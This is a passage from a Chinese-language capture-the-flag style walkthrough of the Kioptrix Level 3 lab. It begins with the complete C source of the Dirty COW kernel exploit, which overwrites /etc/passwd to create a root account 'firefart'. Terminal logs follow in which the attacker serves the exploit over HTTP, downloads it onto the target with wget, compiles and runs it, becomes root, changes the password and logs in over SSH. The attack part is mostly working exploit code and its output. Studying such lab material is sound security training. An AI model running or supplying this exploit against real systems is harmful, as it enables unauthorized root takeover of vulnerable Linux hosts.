// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{
// backup file
int ret = copy_file(filename, backup_filename);
if (ret != 0) {
exit(ret);
}
struct Userinfo user;
// set values, change as needed
user.username = "firefart";
user.user_id = 0;
user.group_id = 0;
user.info = "pwned";
user.home_dir = "/root";
user.shell = "/bin/bash";
char *plaintext_pw;
if (argc >= 2) {
plaintext_pw = argv[1];
printf("Please enter the new password: %s\n", plaintext_pw);
} else {
plaintext_pw = getpass("Please enter the new password: ");
}
user.hash = generate_password_hash(plaintext_pw);
char *complete_passwd_line = generate_passwd_line(user);
printf("Complete line:\n%s\n", complete_passwd_line);
f = open(filename, O_RDONLY);
fstat(f, &st);
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
printf("Done! Check %s to see if the new user was created.\n", filename);
printf("You can log in with the username '%s' and the password '%s'.\n\n",
user.username, plaintext_pw);
printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
backup_filename, filename);
return 0;
}
脚本中已经给出使用方法。
Compile with:
- gcc -pthread dirty.c -o dirty -lcrypt
- “./dirty” or “./dirty my-new-password”
- Afterwards, you can either “su firefart” or “ssh firefart@…”
- DON’T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!(mv /tmp/passwd.bak /etc/passwd)
3.3.7 kali开启http服务
┌──(root㉿kali)-[/home/kali/dev_run_app/vulhub/kl_3]
└─# python -m http.server 8088
Serving HTTP on 0.0.0.0 port 8088 (http://0.0.0.0:8088/) ...
开启http(8088)服务成功。
3.3.8 上传脚本
www-data@Kioptrix3://$ cd /tmp
cd /tmp
www-data@Kioptrix3:/tmp$ wget http://192.168.1.111:8088/40839.c
wget http://192.168.1.111:8088/40839.c
--16:51:37-- http://192.168.1.111:8088/40839.c
=> `40839.c'
Connecting to 192.168.1.111:8088... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[====================================>] 4,814 --.--K/s
16:51:37 (262.18 MB/s) - `40839.c' saved [4814/4814]
www-data@Kioptrix3:/tmp$ ls
ls
40839.c
成功上传脚本文件(40839.c)。
3.3.9 编译脚本
www-data@Kioptrix3:/tmp$ gcc -pthread 40839.c -o 40839 -lcrypt
gcc -pthread 40839.c -o 40839 -lcrypt
40839.c:193:2: warning: no newline at end of file
www-data@Kioptrix3:/tmp$ ls
ls
40839 40839.c
编译脚本成功。
3.3.10 执行脚本
www-data@Kioptrix3:/tmp$ ./40839 123456
./40839 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
id
id
whoami
whoami
shell
[*] Trying to find binary 'python' on the target machine
id
[-] python not found
[*] Trying to find binary 'python3' on the target machine
python2 -c 'imoprt pty,pty.spawn("/bin/bash")'
id
[-] python3 not found
[*] Trying to find binary 'script' on the target machine
[-] script not found
[*] Trying to find binary 'socat' on the target machine
[-] socat not found
[-] Can not pop up an interactive shell
id
python2 -c 'imoprt pty,pty.spawn("/bin/bash")'
id
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@Kioptrix3:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/tmp$ whoami
www-data
<AvOmIgLuW;command -v command;echo BdaWIEObPpaTAmvQjlJwVxgAvOmIgLuW
BdaWIEObPpaTAmvQjlJwVxgAvOmIgLuW
command
BdaWIEObPpaTAmvQjlJwVxgAvOmIgLuW
<CeGfppSQk;which 'python' && echo true;echo FAGlvrxMhlyDMeIguhOmEiCCeGfppSQk
FAGlvrxMhlyDMeIguhOmEiCCeGfppSQk
/usr/bin/python
true
FAGlvrxMhlyDMeIguhOmEiCCeGfppSQk
<OIhObLABn;command -v command;echo kjkXKCNkkbLjYWEXlDRRvoWOIhObLABn
kjkXKCNkkbLjYWEXlDRRvoWOIhObLABn
command
kjkXKCNkkbLjYWEXlDRRvoWOIhObLABn
<yaXNEjoXs;which 'python3' && echo true;echo bOJJdDhWmCpfIIrslYfbzDRyaXNEjoXs
bOJJdDhWmCpfIIrslYfbzDRyaXNEjoXs
bOJJdDhWmCpfIIrslYfbzDRyaXNEjoXs
<XGskxIbso;command -v command;echo JOVcaCCxQZNBIjwpCimqTNBXGskxIbso
JOVcaCCxQZNBIjwpCimqTNBXGskxIbso
command
JOVcaCCxQZNBIjwpCimqTNBXGskxIbso
<vGXbyQdoO;which 'script' && echo true;echo GTsNMUlbHmfjWuWyTGbZQaSvGXbyQdoO
GTsNMUlbHmfjWuWyTGbZQaSvGXbyQdoO
/usr/bin/script
true
GTsNMUlbHmfjWuWyTGbZQaSvGXbyQdoO
<yIMrpDqGu;command -v command;echo wRgWYFDLCsFZukMjkYhYESfyIMrpDqGu
wRgWYFDLCsFZukMjkYhYESfyIMrpDqGu
command
wRgWYFDLCsFZukMjkYhYESfyIMrpDqGu
<iLMchHkvO;which 'socat' && echo true;echo iCxcgZdqAgoraHAWfGbBzaviLMchHkvO
iCxcgZdqAgoraHAWfGbBzaviLMchHkvO
iCxcgZdqAgoraHAWfGbBzaviLMchHkvO
www-data@Kioptrix3:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/tmp$ python2 -c 'imoprt pty,pty.spawn("/bin/bash")'
bash: python2: command not found
www-data@Kioptrix3:/tmp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/tmp$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
执行脚本成功。
3.4 修改密码
www-data@Kioptrix3:/tmp$ su firefart
Password: 123456
firefart@Kioptrix3:/tmp# madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:/tmp# passwd
passwd
Enter new UNIX password: 123456
Retype new UNIX password: 123456
passwd: password updated successfully
firefart@Kioptrix3:/tmp# whoami
whoami
firefart
firefart@Kioptrix3:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
成功将系统的密码修改为
123456O(∩_∩)O哈哈~
3.5 ssh登录
登录信息:
| 项目Item | 值Value |
|---|---|
| IP地址 | 192.168.1.11 |
| 用户名 | firefart |
| 密码 | 123456 |
| 协议 | ssh |
执行如下命令:
ssh firefart@192.168.1.11
Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$ ssh firefart@192.168.1.11
Connecting to 192.168.1.11:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Mon Jun 10 17:10:20 2024 from 192.168.1.11
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
firefart@Kioptrix3:~#
成功登录到远程ssh
渗透总结
在本次Kioptrix Level #3靶机渗透测试,内容包括主机扫描(nmap\netdiscover)、端口扫描(nmap\masscan)、目录扫描(dirb\dirsearch)、netcat、msf反弹shell、使用利用脚本进行linux内核提权等内容:
- 主机发现
- 目录扫描
- 端口扫描
- netcat监听
- msf反弹shell
- linux内核提权
参考文章
- Kioptrix Level #3靶场
- arp-scan使用
- Netdiscover基本使用
- nmap详细使用教程
- 黑客工具之whatweb详细使用教程
- dirsearch - Web path discovery
- Netcat - 你需要知道的一切
- Kioptrix Level #3